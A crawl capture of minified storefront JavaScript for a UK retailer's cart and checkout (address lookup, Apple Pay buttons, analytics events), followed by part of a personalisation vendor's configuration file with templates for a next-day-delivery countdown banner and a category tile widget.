a=t.COUNTRY.val()||"",i=((e,t,n)=>{var r=m()(e).data("countries").replace(/[\s[\]]/g,"").split(","),a=r.toString();n&&(a=r.includes(n)?n:"");var i=new window.pca.Address(t,{key:m()(e).data("key"),suppressAutocomplete:!1,countries:{codesList:a}});return a||i.listen("search",()=>{i.hide(),i.destroy()}),i})(n,r,a);i.listen("load",()=>{a&&i.setCountry(a)}),i.listen("populate",()=>{i.destroy(),document.dispatchEvent(new CustomEvent("billing:storeFormData"))}),i.load()}};function We(e,t,n,r){r&&(r.innerHTML=r.dataset.addressLookupText),e.dataset.useAddressManually=!0,e.setAttribute("autocomplete",e.dataset.autocomplete),e.value=e.dataset.value||"",t&&(t.innerHTML=e.dataset.placeholder),n&&(n.checked=!0)}function Ve(e,t,n,r){var a=document.querySelector("div.pca:not(.pcalist)");r.innerHTML=r.dataset.enterManuallyText,t&&(t.innerHTML=e.dataset.placeholderLookup),e.dataset.value=e.value,e.value="",e.classList.contains("placeholder-shown")||e.classList.add("placeholder-shown"),e.dataset.useAddressManually=!1,e.setAttribute("autocomplete","none"),a&&a.classList.contains("d-none")&&a.classList.remove("d-none"),n&&(n.checked=!1)}var Ye=e=>{var t=""!==e?".".concat(e," "):"",n=document.querySelector("".concat(t,".change-manually-lookup-address")),r=document.querySelector("".concat(t,' [data-loqate="lookup"]')),a=document.querySelector("".concat(t," #expandAddress")),i=document.querySelector("".concat(t," .address-one")),o=setInterval(()=>{window.pca&&(clearInterval(o),m()("".concat(t,'[data-loqate="lookup"], ').concat(t,'[data-postalcodelookup="enable"]')).on("focus",(function(){if(Re=this,r&&"true"===r.dataset.useAddressManually){var e=document.querySelector("div.pca:not(.pcalist)");e&&!e.classList.contains("d-none")&&e.classList.add("d-none")}else{var t=m()(this).closest("form"),n=t.data("formname"),a="shipping"===n||"billing"===n?"default"===t.data("isdefault"):"";"shipping"===n&&-1!==r.name.indexOf("billing")&&(a="",n="billing");var i=function(e,t){return{LOOKUP:"".concat(e,"AddressOne").concat(t?"default":""),POSTAL_CODE_LOOKUP:"".concat(e,"ZipCode").concat(t?"default":""),COUNTRY:"".concat(e,"Country").concat(t?"default":""),ADDRESS_FIELDS:{LINE1:"".concat(e,"AddressOne").concat(t?"default":""),LINE2:"".concat(e,"AddressTwo").concat(t?"default":""),POSTAL_CODE:"".concat(e,"ZipCode").concat(t?"default":""),CITY:"".concat(e,"AddressCity").concat(t?"default":""),STATE:"".concat(e,"State").concat(t?"default":"")}}}(n,a);Ue(i)}})))},200);Object(x.h)(document,"click",".pcaitem:not(.pcaexpandable)",()=>{r&&Re&&r.name===Re.name&&(n&&(n.innerHTML=n.dataset.addressLookupText),r.placeholder=r.dataset.placeholder,r.dataset.useAddressManually=!0,r.setAttribute("autocomplete",r.dataset.autocomplete),i&&(i.innerHTML=r.dataset.placeholder),a&&(a.checked=!0))}),Object(x.h)(document,"click","".concat(t,".change-manually-lookup-address"),e=>{e.preventDefault();var t=e.target;r&&("true"===r.dataset.useAddressManually?Ve(r,i,a,t):We(r,i,a,t))}),m()("body").on("checkout:serializeShipping",()=>{"false"===r.dataset.useAddressManually&&We(r,i,a,n)}),"billing-address"===e&&Object(x.h)(document,"click","#shippingAddressUseAsBillingAddress",e=>{var t=e.delegateTarget;t&&!t.checked&&Ve(r,i,a,n)})},Ge=()=>{document.querySelector("input[data-css*=account]")?(Ye(""),document.addEventListener("address:country:changed",()=>{Ye("")})):(Ye("shipping-address"),Ye("billing-address"))},Xe=[".payment-method--DW_APPLE_PAY",".checkout-accelerators__payment-button--DW_APPLE_PAY",".checkout-continue__express-buttons__button--DW_APPLE_PAY"],Je=()=>Array.from(document.querySelectorAll(Xe.join(","))),Ke=()=>{var e=Je();e.length&&e.some(x.j)&&(document.cookie="dwapupreq=".concat((new Date).getTime(),"; path=/"))},Qe=()=>{m()(document).on("checkout:updateCheckoutView",Ke),document.addEventListener("cart:shippingMethodSelected",Ke),document.addEventListener("checkout:savedAddressSelected",Ke),document.addEventListener("checkout:collectStoreSelected",Ke)},Ze=()=>{window.ApplePaySession&&window.ApplePaySession.canMakePayments()&&(Je().forEach(e=>{e.classList.contains("checkout-accelerators__payment-button--DW_APPLE_PAY")||e.classList.contains("checkout-continue__express-buttons__button--DW_APPLE_PAY")?"true"!==e.dataset.storePickupEnabled&&e.classList.remove("d-none"):e.classList.remove("d-none")}),setTimeout(()=>{document.dispatchEvent(new CustomEvent("checkout:updatePayments"))}))},et=()=>{var e=!1;Object(x.h)(document,"click",".checkout-accelerators__payment-button--DW_APPLE_PAY, .checkout-continue__express-buttons__button--DW_APPLE_PAY, .payment-method__button__applepay .payment-method__button__applepay",t=>{var n=t.delegateTarget||t.target;if(e)return t.preventDefault(),void t.stopPropagation();e=!0;var r=n.querySelectorAll(".dw-apple-pay-button, .dw-apple-pay-cart, .dw-apple-pay-mini-cart");r.length&&r.forEach(e=>{e.disabled=!0,e.style.pointerEvents="none",e.style.opacity="0.5"})})};n(74);m()(document).ready(()=>{Object(f.a)(l)}),m()(document).ready(()=>{document.getElementById("newAddressLookupView")&&Object(f.a)(s),Object(f.a)(o)}),window.Swiper=Y.f,m()(document).ready(()=>{Object(f.a)(J),Object(f.a)(Z),Object(f.a)(ie),Object(f.a)(oe),Object(f.a)(le),Object(f.a)(i),Object(f.a)(ke),Object(f.a)(Ae.a),Object(f.a)(Le),Object(f.a)(qe.a),Object(f.a)(T.default),Object(f.a)(De.default),Object(f.a)(Pe)}),m()(document).ready(()=>{Object(f.a)(r),Object(f.a)(a)});var tt=n(55);n.n(tt).a;!function(){var{additionalScripts:e}=u;e&&(e=>{e&&e.forEach(e=>{switch(e){case"addressBook":n.e(0).then(n.bind(null,151));break;case"blog":n.e(1).then(n.bind(null,152));break;case"campaignBanner":n.e(2).then(n.bind(null,153));break;case"carousel":n.e(3).then(n.bind(null,154));break;case"cart":n.e(4).then(n.bind(null,155));break;case"checkout":n.e(5).then(n.bind(null,171));break;case"checkoutRegistration":n.e(6).then(n.bind(null,169));break;case"contactUs":n.e(7).then(n.bind(null,156));break;case"customArticle":n.e(8).then(n.bind(null,175));break;case"einsteinCarousel":n.e(9).then(n.bind(null,157));break;case"flipbook":n.e(10).then(n.bind(null,174));break;case"login":n.e(11).then(n.bind(null,158));break;case"mobileGridLookBook":n.e(12).then(n.bind(null,159));break;case"orderHistory":n.e(13).then(n.bind(null,160));break;case"orderReturn":n.e(14).then(n.bind(null,173));break;case"paymentInstruments":n.e(15).then(n.bind(null,161));break;case"productBundle":n.e(16).then(n.bind(null,172));break;case"productDetail":n.e(17).then(n.bind(null,167));break;case"productTile":n.e(18).then(n.bind(null,162));break;case"profile":n.e(19).then(n.bind(null,163));break;case"search":n.e(20).then(n.bind(null,168));break;case"storeLocator":n.e(21).then(n.bind(null,164));break;case"wishlist":n.e(22).then(n.bind(null,170));break;case"wishlistHeart":n.e(23).then(n.bind(null,165));break;default:0}})})(e)}()},function(e,t,n){"use strict";n.r(t)},function(e,t,n){"use strict";n.r(t);var r=n(46),a=n.n(r);n(59),n(60),n(61);a.a.polyfill()},function(e,t,n){"use strict";n.r(t);var r=n(1),a=n(0),i=n.n(a),o=n(49);t.default=()=>{i()(".navbar-header .user").on("touchstart",()=>{i()(".navbar-header .user").off("mouseenter focusin")}),Object(o.a)(),["click","auxclick"].forEach(e=>{Object(r.h)(document,e,".menu-group a",t=>{if(!("auxclick"===e&&t.button>=2)&&window.DY&&"function"==typeof window.DY.API){window.DY.API("event",{name:"Clicked on meganav"})}})}),document.querySelectorAll("[name=simpleSearch]").forEach(e=>{e.addEventListener("submit",e=>{var t=e.target.querySelector(".search-field");if(t&&t.value&&window.DY&&"function"==typeof window.DY.API){var n={name:"Keyword Search",properties:{dyType:"keyword-search-v1",keywords:t.value}};window.DY.API("event",n)}})})}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn-eu.dynamicyield.com/api/9880071/api_dynamic.js
body_size: 56871
content:
var DYExps=DYExps||{};if(function(){var e=9880071;void 0===window.DY&&(window.DY={}),void 0===window.DY.scsec&&(window.DY.scsec=e);var t,a={1188542:{internal:!0,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!1,ignoreHooks:!1,displayName:(t=["Cart: Next Day Delivery Clock - Button version","dy-auto-embedded-object","#maincontent > div.ds-container-condensed.cart.cart-page.ds-cart-page > div.ds-row.cart__wrapper__row.ds-cart__wrapper__row.justify-content-center > div.ds-col-12.ds-col-5-md.ds-totals__wrapper > div > div.row.cart__totals__shipping-method.no-gutters > div > div","_CurrentPage","www.annsummers.com/cart","not_contains","Experience%201","Variation%201","%3Cdiv%20id=%22dy_countdown_banner_$%7BdyVariationId%7D%22%20class=%22dy_countdown_banner%22%3E%0D%0A%09%3Cspan%20id=%22dy_countdown_banner_title_$%7BdyVariationId%7D%22%3E$%7BTitle%7D%3C/span%3E%0D%0A%09%3Cspan%20class=%22DY-wrapper%22%3E%3Ctime%20id=%22count-down%22%3E%3C/time%3E%3C/span%3E%0D%0A%09%3Cbutton%20type=%22button%22%20id=%22button_$%7BdyVariationId%7D%22%20class=%22ds-button%20select-shipping%22%20data-shipping-id=%22EVRIEXPRESS%22%20%3ESelect%20Express%20Delivery%20(%C2%A35.95)%3C/button%3E%0D%0A%3C/div%3E","#dy_countdown_banner_$%7BdyVariationId%7D%20%7B%0D%0A%09text-align:center;%0D%0A%20%20color:$%7BText%20Color%7D;%0D%0A%20%20line-height:1.3;%0D%0A%20%20text-align:center;%0D%0A%20%20font-size:16px;%0D%0A%20%20letter-spacing:0.7px;%0D%0A%20%20padding:10px%2010px%2010px;%0D%0A%20%20%0D%0A%7D%0D%0A%0D%0A#dy_countdown_banner_title_$%7BdyVariationId%7D%20%7B%0D%0A%20%20display:inline-block;%0D%0A%20%20vertical-align:middle;%0D%0A%20%20padding:3px%2010px;%0D%0A%7D%0D%0A%0D%0A#count-down%20%7B%0D%0A%20%20text-align:center;%0D%0A%20%20display:inline-block;%0D%0A%20%20vertical-align:middle;%0D%0A%20%20padding:3px%2010px;%0D%0A%7D%0D%0A#count-down%20ul%20%7B%0D%0A%20%20display:%20flex;%0D%0A%20%20align-items:center;%0D%0A%20%20list-style:%20none%20outside%20none;%0D%0A%20%20margin:%200%20auto;%0D%0A%20%20padding:%200;%0D%0A%7D%0D%0A#count-down%20ul:after%20%7B%0D%0A%20%20clear:%20both;%0D%0A%20%20content:%20%22%22;%0D%0A%20%20display:%20table;%0D%0A%7D%0D%0A#count-down%20li%20%7B%0D%0A%20%20display:%20inline-block;%0D%0A%20%20background:$%7BBackground%20Color%7D;%0D%0A%20%20padding:%208px%204px;%0D%0A%20%20position:%20relative;%0D%0A%20%20text-align:%20center;%0D%0A%20%20font-size:12px;%0D%0A%20%20width:65px;%0D%0A%20%20border-radius:5px;%0D%0A%20%20margin:0px%203px;%0D%0A%20%20vertical-align:text-bottom;%0D%0A%7D%0D%0A#count-down%20li:nth-of-type(even)%7B%0D%0A%20%20background:none;%0D%0A%20%20width:unset;%0D%0A%7D%0D%0A#count-down%20li%20:first-child%7B%0D%0A%20%20font-size:24px;%0D%0A%20%20line-height:1;%0D%0A%7D%0D%0A%0D%0A#count-down%20li%20div%7B%0D%0A%20%20display:inline-block;%0D%0A%7D%0D%0A%0D%0A#count-down%20li%20:after%20%7B%0D%0A%20%20%20%20content:%20%22%20%22;%0D%0A%20%20%20%20position:relative;%0D%0A%7D%0D%0A%0D%0A%0D%0A#count-down%20li%20:last-child%7B%0D%0A%20%20margin-left:4px;%0D%0A%7D%0D%0A%0D%0A#count-down%20div%20%7B%0D%0A%20%20background:%20none;%0D%0A%20%20color:$%7BText%20Color%7D;%0D%0A%20%20overflow:%20hidden;%0D%0A%20%20-moz-transition:%20all%201s%20ease-in-out;%0D%0A%20%20-o-transition:%20all%201s%20ease-in-out;%0D%0A%20%20-webkit-transition:%20all%201s%20ease-in-out;%0D%0A%20%20transition:%20all%201s%20ease-in-out;%0D%0A%20%20border-radius:3px;%0D%0A%7D%0D%0A%0D%0A#dy_countdown_banner_$%7BdyVariationId%7D%20button%7B%0D%0A%20%20%20%20display:%20block;%0D%0A%20%20%20%20margin:16px%20auto;%0D%0A%20%20%20%20cursor:%20pointer;%0D%0A%20%20%20%20display:%20-webkit-box;%0D%0A%20%20%20%20display:%20-ms-flexbox;%0D%0A%20%20%20%20display:%20flex;%0D%0A%20%20%20%20-webkit-box-align:%20center;%0D%0A%20%20%20%20-ms-flex-align:%20center;%0D%0A%20%20%20%20align-items:%20center;%0D%0A%20%20%20%20-webkit-box-pack:%20center;%0D%0A%20%20%20%20-ms-flex-pack:%20center;%0D%0A%20%20%20%20justify-content:%20center;%0D%0A%20%20%20%20width:%20100%25;%0D%0A%20%20%20%20max-width:%20300px;%0D%0A%20%20%20%20padding:%208px%2015px%207px;%0D%0A%20%20%20%20font-weight:%20450;%0D%0A%20%20%20%20font-size:%2016px;%0D%0A%20%20%20%20line-height:%20120%25;%0D%0A%20%20%20%20background-color:%20#3b3935;%0D%0A%20%20%20%20color:%20#fff;%0D%0A%20%20%20%20border-radius:%2020px;%0D%0A%20%20%20%20text-align:%20center;%0D%0A%20%20%20%20text-decoration:%20none;%0D%0A%20%20%20%20border:%20none;%0D%0A%20%20%20%20outline:%20none;%0D%0A%20%20%20%20min-height:%2035px;%0D%0A%20%20%20%20text-transform:%20none;%0D%0A%20%20%20%20letter-spacing:%20normal;%0D%0A%20%20%20%20-webkit-transition:%20all%20.3s;%0D%0A%20%20%20%20transition:%20all%20.3s;%0D%0A%7D%0D%0A#dy_countdown_banner_$%7BdyVariationId%7D%20button:hover%7B%0D%0A%20%20%20%20background-color:%20#c4c4c2;%0D%0A%20%20%20%20color:%20#3b3935;%0D%0A%7D%0D%0A%0D%0A","var%20run%20=%20function()%20%7B%0A%20%20(function()%7B%0A%20%20%20%20Element.prototype.countdown%20=%20function(options,%20callback)%7B%0A%20%20%20%20%20%20var%20extend%20=%20function(out)%20%7B%0A%20%20%20%20%20%20%20%20out%20=%20out%20%7C%7C%20%7B%7D;%0A%20%20%20%20%20%20%20%20for%20(var%20i%20=%201;%20i%20%3C%20arguments.length;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20%20%20if%20(!arguments%5Bi%5D)%0A%20%20%20%20%20%20%20%20%20%20%20%20continue;%0A%20%20%20%20%20%20%20%20%20%20for%20(var%20key%20in%20arguments%5Bi%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(arguments%5Bi%5D.hasOwnProperty(key))%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20out%5Bkey%5D%20=%20arguments%5Bi%5D%5Bkey%5D;%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20return%20out;%0A%20%20%20%20%20%20%7D;%0A%0A%20%20%20%20%20%20var%20obj%20=%20this;%0A%20%20%20%20%20%20var%20settings%20=%7B%0A%20%20%20%20%20%20%20%20%22numberFormat%22:%20null%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20interval%20=%20%22%22;%0A%0A%20%20%20%20%20%20if(options)%7B%0A%20%20%20%20%20%20%20%20extend(settings,%20options);%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20function%20init()%20%7B%0A%20%20%20%20%20%20%20%20var%20newObj%20=%20document.createElement(%22ul%22);%0A%20%20%20%20%20%20%20%20newObj.innerHTML%20=%20'%3Cli%3E%3Cdiv%20class=%22hours%22%3E%3C/div%3E%3Cdiv%20class=%22time-label%22%3EHrs%3C/div%3E%3C/li%3E%3Cli%3E:%3C/li%3E%3Cli%3E%3Cdiv%20class=%22minutes%22%3E%3C/div%3E%3Cdiv%20class=%22time-label%22%3EMin%3C/div%3E%3C/li%3E%3Cli%3E:%3C/li%3E%3Cli%3E%3Cdiv%20class=%22seconds%22%3E%3C/div%3E%3Cdiv%20class=%22time-label%22%3ESec%3C/div%3E%3C/li%3E';%0A%20%20%20%20%20%20%20%20obj.appendChild(newObj);%0A%20%20%20%20%20%20%20%20countdown_process();%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20function%20countdown_process()%20%7B%0A%20%20%20%20%20%20%20%20var%20now%20=%20new%20Date();%0A%20%20%20%20%20%20%20%20var%20targetTime%20=%20new%20Date(now.getFullYear(),%20now.getMonth(),%20now.getDate(),%2019,%200,%200);%20//%207%20PM%0A%20%20%20%20%20%20%20%20var%20seconds%20=%20Math.floor((targetTime%20-%20now)%20/%201000);%0A%20%20%20%20%20%20%20%20var%20hoursNode%20=%20obj.querySelector(%22.hours%22);%0A%20%20%20%20%20%20%20%20var%20minutesNode%20=%20obj.querySelector(%22.minutes%22);%0A%20%20%20%20%20%20%20%20var%20secondsNode%20=%20obj.querySelector(%22.seconds%22);%0A%0A%20%20%20%20%20%20%20%20if%20(seconds%20%3C=%200)%20%7B%0A%20%20%20%20%20%20%20%20%20%20//%20If%20the%20target%20time%20has%20passed%20for%20the%20day,%20calculate%20the%20time%20until%20the%20next%20day%20at%206%20PM%0A%20%20%20%20%20%20%20%20%20%20targetTime.setDate(targetTime.getDate()%20+%201);%0A%20%20%20%20%20%20%20%20%20%20seconds%20=%20Math.floor((targetTime%20-%20now)%20/%201000);%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20var%20hours%20=%20Math.floor(seconds%20/%203600);%0A%20%20%20%20%20%20%20%20seconds%20-=%20hours%20*%203600;%0A%20%20%20%20%20%20%20%20var%20minutes%20=%20Math.floor(seconds%20/%2060);%0A%20%20%20%20%20%20%20%20seconds%20-=%20minutes%20*%2060;%0A%0A%20%20%20%20%20%20%20%20if%20(settings.numberFormat%20===%20%22true%22)%20%7B%0A%20%20%20%20%20%20%20%20%20%20hours%20=%20(String(hours).length%20%3E=%202)%20?%20hours%20:%20%220%22%20+%20hours;%0A%20%20%20%20%20%20%20%20%20%20minutes%20=%20(String(minutes).length%20%3E=%202)%20?%20minutes%20:%20%220%22%20+%20minutes;%0A%20%20%20%20%20%20%20%20%20%20seconds%20=%20(String(seconds).length%20%3E=%202)%20?%20seconds%20:%20%220%22%20+%20seconds;%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20hoursNode.textContent%20=%20hours;%0A%20%20%20%20%20%20%20%20minutesNode.textContent%20=%20minutes;%0A%20%20%20%20%20%20%20%20secondsNode.textContent%20=%20seconds;%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20init();%0A%20%20%20%20%20%20interval%20=%20setInterval(countdown_process,%201000);%0A%20%20%20%20%7D;%0A%20%20%7D)();%20//end%20plugin%0A%0A%20%20document.querySelector(%22#dy_countdown_banner_$%7BdyVariationId%7D%20#count-down%22)%0A%20%20%20%20.countdown(%7B%0A%20%20%20%20%20%20numberFormat:%20%22true%22%0A%20%20%20%20%7D,%20function()%7B%7D);%0A%7D;%0A%0Arun();%0A%0Aconst%20countdownButton%20=%20document.getElementById('button_$%7BdyVariationId%7D');%0Aconst%20countdownBanner%20=%20document.getElementById('dy_countdown_banner_$%7BdyVariationId%7D');%0A%0Afunction%20changeShippingMethod()%20%7B%0A%20%20%20%20//get%20the%20shipping%20methods%20selector%0A%20%20%20%20%20%20var%20selectElement%20=%20document.getElementById(%22shippingMethods%22);%0A%20%20%20%20//%20what%20shipping%20we%20would%20like%0A%20%20%20%20%20%20var%20desiredShippingId%20=%20%22$%7BDesired%20Shipping%20Method%20ID%7D%22;%0A%20%20%20%20//loop%20through%20shipping%20method%20options%20and%20match%20the%20desired%20one.%0A%20%20%20%20%20%20for%20(var%20i%20=%200;%20i%20%3C%20selectElement.options.length;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20if%20(selectElement.options%5Bi%5D.getAttribute(%22data-shipping-id%22)%20===%20desiredShippingId)%20%7B%0A%20%20%20%20%20%20%20%20%20%20//%20Set%20the%20selected%20option%0A%20%20%20%20%20%20%20%20%20%20selectElement.selectedIndex%20=%20i;%0A%0A%20%20%20%20%20%20%20%20%20%20//%20Trigger%20the%20change%20event%20manually%0A%20%20%20%20%20%20%20%20%20%20var%20event%20=%20new%20Event(%22change%22);%0A%20%20%20%20%20%20%20%20%20%20selectElement.dispatchEvent(event);%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20break;%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%7D%0A%0AcountdownButton.addEventListener('click',changeShippingMethod);%0A%09%0A%0A","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Want%2520it%2520%253Cb%253ETomorrow%253F%253C/b%253E%2520%2528UK%2520Only%2529%253Cbr/%253E%250AChoose%2520Express%2520Delivery%2520within%2520%253A%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22Text%20Color%22:%7B%22value%22:%22%25233b3935%22%7D,%22Background%20Color%22:%7B%22value%22:%22%2523e2e1e1%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Desired%20Shipping%20Method%20ID%22:%7B%22value%22:%22EVRIEXPRESS%22%7D%7D,%22rcom%22:%7B%7D%7D","%7B%22css%22:%5B%5D,%22js%22:%5B%5D,%22html%22:%5B%5D%7D","do_nothing_action","Affinty Pop Cats","#maincontent section.pop-cats","%3Cdiv%20id=%22dy-widget-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-widget__slider%20pop-cats%20ds-container-condensed%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--container%20row%20cap%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#1%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#1%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#1%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#1%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#1%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#1%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#2%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#2%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#2%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#2%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#2%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#2%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#3%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#3%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#3%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#3%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#3%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#3%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#4%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#4%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#4%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#4%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#4%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#4%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#5%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#5%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#5%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E